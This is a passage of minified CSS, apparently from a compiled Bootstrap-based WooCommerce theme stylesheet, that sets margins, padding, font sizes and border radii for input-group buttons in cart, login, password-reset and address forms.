.woocommerce-Address-title .input-group-append a.edit+button.button.alt,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+button.button.alt,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+button.button.alt,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+button.button.alt,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+button.button.alt,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .btn+.button,.input-group-append .banner-content .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .banner-content a+.button,.banner-content .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .banner-content .input-group-append a+.button,.input-group-append .search-page .comment-form .form-submit .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .search-page .comment-form .form-submit .input-group-append .submit+.button,.input-group-append .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce .button+.button,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-append .button+.button,.input-group-append .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce a.button.alt+.button,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-append a.button.alt+.button,.input-group-append .woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons button.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce button.button.alt+.button,.woocommerce .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons button.button.alt+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .input-group-append button.button.alt+.button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.woocommerce-button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button.woocommerce-button+.button,.input-group-append .woocommerce-Address-title .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.edit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.edit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-Address-title .input-group-append a.edit+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce form.woocommerce-ResetPassword .input-group-append .button+.button,.input-group-append .woocommerce #customer_login .form-row .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-form-login__submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-form-login__submit+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.button,.input-group-append .btn+.button.woocommerce-button,.input-group-append .banner-content a+.button.woocommerce-button,.banner-content .input-group-append a+.button.woocommerce-button,.input-group-append .search-page .comment-form .form-submit .submit+.button.woocommerce-button,.search-page .comment-form .form-submit .input-group-append .submit+.button.woocommerce-button,.input-group-append .woocommerce .button+.button.woocommerce-button,.woocommerce .input-group-append .button+.button.woocommerce-button,.input-group-append .woocommerce a.button.alt+.button.woocommerce-button,.woocommerce .input-group-append a.button.alt+.button.woocommerce-button,.input-group-append .woocommerce button.button.alt+.button.woocommerce-button,.woocommerce .input-group-append button.button.alt+.button.woocommerce-button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button.woocommerce-button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.button.woocommerce-button,.input-group-append .button.woocommerce-button+.button.woocommerce-button,.input-group-append .woocommerce-Address-title a.edit+.button.woocommerce-button,.woocommerce-Address-title .input-group-append a.edit+.button.woocommerce-button,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button.woocommerce-button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+.button.woocommerce-button,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button.woocommerce-button,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.button.woocommerce-button,.input-group-append .woocommerce-Address-title .btn+a.edit,.woocommerce-Address-title .input-group-append .btn+a.edit,.input-group-append .banner-content .woocommerce-Address-title a+a.edit,.woocommerce-Address-title .input-group-append .banner-content a+a.edit,.banner-content .input-group-append .woocommerce-Address-title a+a.edit,.woocommerce-Address-title .banner-content .input-group-append a+a.edit,.input-group-append .search-page .comment-form .form-submit .woocommerce-Address-title .submit+a.edit,.woocommerce-Address-title .input-group-append .search-page .comment-form .form-submit .submit+a.edit,.search-page .comment-form .form-submit .input-group-append .woocommerce-Address-title .submit+a.edit,.woocommerce-Address-title .search-page .comment-form .form-submit .input-group-append .submit+a.edit,.input-group-append .woocommerce .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-append .woocommerce .button+a.edit,.woocommerce .input-group-append .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .woocommerce .input-group-append .button+a.edit,.input-group-append .woocommerce .woocommerce-Address-title a.button.alt+a.edit,.woocommerce-Address-title .input-group-append .woocommerce a.button.alt+a.edit,.woocommerce .input-group-append .woocommerce-Address-title a.button.alt+a.edit,.woocommerce-Address-title .woocommerce .input-group-append a.button.alt+a.edit,.input-group-append .woocommerce .woocommerce-Address-title button.button.alt+a.edit,.woocommerce-Address-title .input-group-append .woocommerce button.button.alt+a.edit,.woocommerce .input-group-append .woocommerce-Address-title button.button.alt+a.edit,.woocommerce-Address-title .woocommerce .input-group-append button.button.alt+a.edit,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a.edit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+a.edit,.input-group-append .woocommerce-Address-title .button.woocommerce-button+a.edit,.woocommerce-Address-title .input-group-append .button.woocommerce-button+a.edit,.input-group-append .woocommerce-Address-title a.edit+a.edit,.woocommerce-Address-title .input-group-append a.edit+a.edit,.input-group-append .woocommerce form.woocommerce-ResetPassword .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .input-group-append .woocommerce form.woocommerce-ResetPassword .button+a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-append .woocommerce-Address-title .button+a.edit,.woocommerce-Address-title .woocommerce form.woocommerce-ResetPassword .input-group-append .button+a.edit,.input-group-append .woocommerce #customer_login .form-row .woocommerce-Address-title .woocommerce-form-login__submit+a.edit,.woocommerce-Address-title .input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a.edit,.woocommerce #customer_login .form-row .input-group-append .woocommerce-Address-title .woocommerce-form-login__submit+a.edit,.woocommerce-Address-title .woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+a.edit,.input-group-append .woocommerce form.woocommerce-ResetPassword .btn+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .btn+.button,.input-group-append .banner-content .woocommerce form.woocommerce-ResetPassword a+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .banner-content a+.button,.banner-content .input-group-append .woocommerce form.woocommerce-ResetPassword a+.button,.woocommerce form.woocommerce-ResetPassword .banner-content .input-group-append a+.button,.input-group-append .search-page .comment-form .form-submit .woocommerce form.woocommerce-ResetPassword .submit+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-append .woocommerce form.woocommerce-ResetPassword .submit+.button,.woocommerce form.woocommerce-ResetPassword .search-page .comment-form .form-submit .input-group-append .submit+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce .input-group-append form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword a.button.alt+.button,.woocommerce .input-group-append form.woocommerce-ResetPassword a.button.alt+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append a.button.alt+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword button.button.alt+.button,.woocommerce .input-group-append form.woocommerce-ResetPassword button.button.alt+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append button.button.alt+.button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword .button.woocommerce-button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button.woocommerce-button+.button,.input-group-append .woocommerce-Address-title .woocommerce form.woocommerce-ResetPassword a.edit+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-append .woocommerce form.woocommerce-ResetPassword a.edit+.button,.woocommerce form.woocommerce-ResetPassword .woocommerce-Address-title .input-group-append a.edit+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button+.button,.input-group-append .woocommerce #customer_login .form-row form.woocommerce-ResetPassword .woocommerce-form-login__submit+.button,.input-group-append .woocommerce form.woocommerce-ResetPassword #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-append form.woocommerce-ResetPassword .woocommerce-form-login__submit+.button,.woocommerce form.woocommerce-ResetPassword #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.button,.input-group-append .woocommerce #customer_login .form-row .btn+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .btn+.woocommerce-form-login__submit,.input-group-append .banner-content .woocommerce #customer_login .form-row a+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .banner-content a+.woocommerce-form-login__submit,.banner-content .input-group-append .woocommerce #customer_login .form-row a+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .banner-content .input-group-append a+.woocommerce-form-login__submit,.input-group-append .search-page .comment-form .form-submit .woocommerce #customer_login .form-row .submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .search-page .comment-form .form-submit .submit+.woocommerce-form-login__submit,.search-page .comment-form .form-submit .input-group-append .woocommerce #customer_login .form-row .submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .search-page .comment-form .form-submit .input-group-append .submit+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce .input-group-append #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .button+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row a.button.alt+.woocommerce-form-login__submit,.woocommerce .input-group-append #customer_login .form-row a.button.alt+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append a.button.alt+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row button.button.alt+.woocommerce-form-login__submit,.woocommerce .input-group-append #customer_login .form-row button.button.alt+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append button.button.alt+.woocommerce-form-login__submit,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.woocommerce-form-login__submit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .woocommerce #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row .button.woocommerce-button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .button.woocommerce-button+.woocommerce-form-login__submit,.input-group-append .woocommerce-Address-title .woocommerce #customer_login .form-row a.edit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .woocommerce-Address-title a.edit+.woocommerce-form-login__submit,.woocommerce-Address-title .input-group-append .woocommerce #customer_login .form-row a.edit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .woocommerce-Address-title .input-group-append a.edit+.woocommerce-form-login__submit,.input-group-append .woocommerce form.woocommerce-ResetPassword #customer_login .form-row .button+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row form.woocommerce-ResetPassword .button+.woocommerce-form-login__submit,.woocommerce form.woocommerce-ResetPassword .input-group-append #customer_login .form-row .button+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.woocommerce-ResetPassword .input-group-append .button+.woocommerce-form-login__submit,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.woocommerce-form-login__submit,.input-group-append .btn+.input-group-text,.input-group-append .banner-content a+.input-group-text,.banner-content .input-group-append a+.input-group-text,.input-group-append .search-page .comment-form .form-submit .submit+.input-group-text,.search-page .comment-form .form-submit .input-group-append .submit+.input-group-text,.input-group-append .woocommerce .button+.input-group-text,.woocommerce .input-group-append .button+.input-group-text,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.input-group-text,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button+.input-group-text,.input-group-append .button.woocommerce-button+.input-group-text,.input-group-append .woocommerce-Address-title a.edit+.input-group-text,.woocommerce-Address-title .input-group-append a.edit+.input-group-text,.input-group-append .woocommerce form.woocommerce-ResetPassword .button+.input-group-text,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.input-group-text,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .banner-content .input-group-text+a,.banner-content .input-group-append .input-group-text+a,.input-group-append .search-page .comment-form .form-submit .input-group-text+.submit,.search-page .comment-form .form-submit .input-group-append .input-group-text+.submit,.input-group-append .woocommerce .input-group-text+.button,.woocommerce .input-group-append .input-group-text+.button,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-text+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .input-group-text+.button,.input-group-append .input-group-text+.button.woocommerce-button,.input-group-append .woocommerce-Address-title .input-group-text+a.edit,.woocommerce-Address-title .input-group-append .input-group-text+a.edit,.input-group-append .woocommerce form.woocommerce-ResetPassword .input-group-text+.button,.input-group-append .woocommerce #customer_login .form-row .input-group-text+.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .input-group-text+.woocommerce-form-login__submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#efefef;border:1px solid #C1C1C1;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.woocommerce .input-group-lg>.input-text:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.woocommerce .input-group-lg>.input-text,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.banner-content .input-group-lg>.input-group-prepend>a,.search-page .comment-form .form-submit .input-group-lg>.input-group-prepend>.submit,.woocommerce .input-group-lg>.input-group-prepend>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-lg>.input-group-prepend>.button,.input-group-lg>.input-group-prepend>.button.woocommerce-button,.woocommerce-Address-title .input-group-lg>.input-group-prepend>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-lg>.input-group-prepend>.button,.woocommerce #customer_login .form-row .input-group-lg>.input-group-prepend>.woocommerce-form-login__submit,.input-group-lg>.input-group-append>.btn,.banner-content .input-group-lg>.input-group-append>a,.search-page .comment-form .form-submit .input-group-lg>.input-group-append>.submit,.woocommerce .input-group-lg>.input-group-append>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-lg>.input-group-append>.button,.input-group-lg>.input-group-append>.button.woocommerce-button,.woocommerce-Address-title .input-group-lg>.input-group-append>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-lg>.input-group-append>.button,.woocommerce #customer_login .form-row .input-group-lg>.input-group-append>.woocommerce-form-login__submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.woocommerce .input-group-sm>.input-text:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.woocommerce .input-group-sm>.input-text,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.banner-content .input-group-sm>.input-group-prepend>a,.search-page .comment-form .form-submit .input-group-sm>.input-group-prepend>.submit,.woocommerce .input-group-sm>.input-group-prepend>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-sm>.input-group-prepend>.button,.input-group-sm>.input-group-prepend>.button.woocommerce-button,.woocommerce-Address-title .input-group-sm>.input-group-prepend>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-sm>.input-group-prepend>.button,.woocommerce #customer_login .form-row .input-group-sm>.input-group-prepend>.woocommerce-form-login__submit,.input-group-sm>.input-group-append>.btn,.banner-content .input-group-sm>.input-group-append>a,.search-page .comment-form .form-submit .input-group-sm>.input-group-append>.submit,.woocommerce .input-group-sm>.input-group-append>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-sm>.input-group-append>.button,.input-group-sm>.input-group-append>.button.woocommerce-button,.woocommerce-Address-title .input-group-sm>.input-group-append>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group-sm>.input-group-append>.button,.woocommerce #customer_login .form-row .input-group-sm>.input-group-append>.woocommerce-form-login__submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.woocommerce .coupon>.input-group-prepend>.btn,.woocommerce form.cart>.input-group-prepend>.btn,.woocommerce .checkout_coupon>.input-group-prepend>.btn,.banner-content .input-group>.input-group-prepend>a,.woocommerce .banner-content .coupon>.input-group-prepend>a,.banner-content .woocommerce .coupon>.input-group-prepend>a,.woocommerce .banner-content form.cart>.input-group-prepend>a,.banner-content .woocommerce form.cart>.input-group-prepend>a,.woocommerce .banner-content .checkout_coupon>.input-group-prepend>a,.banner-content .woocommerce .checkout_coupon>.input-group-prepend>a,.search-page .comment-form .form-submit .input-group>.input-group-prepend>.submit,.woocommerce .search-page .comment-form .form-submit .coupon>.input-group-prepend>.submit,.search-page .comment-form .form-submit .woocommerce .coupon>.input-group-prepend>.submit,.woocommerce .search-page .comment-form .form-submit form.cart>.input-group-prepend>.submit,.search-page .comment-form .form-submit .woocommerce form.cart>.input-group-prepend>.submit,.woocommerce .search-page .comment-form .form-submit .checkout_coupon>.input-group-prepend>.submit,.search-page .comment-form .form-submit .woocommerce .checkout_coupon>.input-group-prepend>.submit,.woocommerce .input-group>.input-group-prepend>.button,.woocommerce .coupon>.input-group-prepend>.button,.woocommerce form.cart>.input-group-prepend>.button,.woocommerce .checkout_coupon>.input-group-prepend>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group>.input-group-prepend>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon>.input-group-prepend>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart>.input-group-prepend>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon>.input-group-prepend>.button,.input-group>.input-group-prepend>.button.woocommerce-button,.woocommerce-Address-title .input-group>.input-group-prepend>a.edit,.woocommerce .woocommerce-Address-title .coupon>.input-group-prepend>a.edit,.woocommerce-Address-title .woocommerce .coupon>.input-group-prepend>a.edit,.woocommerce .woocommerce-Address-title form.cart>.input-group-prepend>a.edit,.woocommerce-Address-title .woocommerce form.cart>.input-group-prepend>a.edit,.woocommerce .woocommerce-Address-title .checkout_coupon>.input-group-prepend>a.edit,.woocommerce-Address-title .woocommerce .checkout_coupon>.input-group-prepend>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group>.input-group-prepend>.button,.woocommerce form.woocommerce-ResetPassword .coupon>.input-group-prepend>.button,.woocommerce form.woocommerce-ResetPassword form.cart>.input-group-prepend>.button,.woocommerce form.woocommerce-ResetPassword .checkout_coupon>.input-group-prepend>.button,.woocommerce #customer_login .form-row .input-group>.input-group-prepend>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .coupon>.input-group-prepend>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.cart>.input-group-prepend>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .checkout_coupon>.input-group-prepend>.woocommerce-form-login__submit,.input-group>.input-group-prepend>.input-group-text,.woocommerce .coupon>.input-group-prepend>.input-group-text,.woocommerce form.cart>.input-group-prepend>.input-group-text,.woocommerce .checkout_coupon>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.banner-content .input-group:not(.has-validation)>.input-group-append:not(:last-child)>a,.woocommerce .banner-content .coupon:not(.has-validation)>.input-group-append:not(:last-child)>a,.banner-content .woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>a,.woocommerce .banner-content form.cart:not(.has-validation)>.input-group-append:not(:last-child)>a,.banner-content .woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>a,.woocommerce .banner-content .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>a,.banner-content .woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>a,.search-page .comment-form .form-submit .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.woocommerce .search-page .comment-form .form-submit .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.search-page .comment-form .form-submit .woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.woocommerce .search-page .comment-form .form-submit form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.search-page .comment-form .form-submit .woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.woocommerce .search-page .comment-form .form-submit .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.search-page .comment-form .form-submit .woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.submit,.woocommerce .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.button.woocommerce-button,.woocommerce-Address-title .input-group:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce .woocommerce-Address-title .coupon:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce-Address-title .woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce .woocommerce-Address-title form.cart:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce-Address-title .woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce .woocommerce-Address-title .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce-Address-title .woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce form.woocommerce-ResetPassword .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce form.woocommerce-ResetPassword form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce form.woocommerce-ResetPassword .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.button,.woocommerce #customer_login .form-row .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.woocommerce-form-login__submit,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.woocommerce .coupon:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.woocommerce form.cart:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.woocommerce .checkout_coupon:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.btn,.woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.btn,.woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.btn,.banner-content .input-group.has-validation>.input-group-append:nth-last-child(n+3)>a,.woocommerce .banner-content .has-validation.coupon>.input-group-append:nth-last-child(n+3)>a,.banner-content .woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>a,.woocommerce .banner-content form.has-validation.cart>.input-group-append:nth-last-child(n+3)>a,.banner-content .woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>a,.woocommerce .banner-content .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>a,.banner-content .woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>a,.search-page .comment-form .form-submit .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.submit,.woocommerce .search-page .comment-form .form-submit .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.submit,.search-page .comment-form .form-submit .woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.submit,.woocommerce .search-page .comment-form .form-submit form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.submit,.search-page 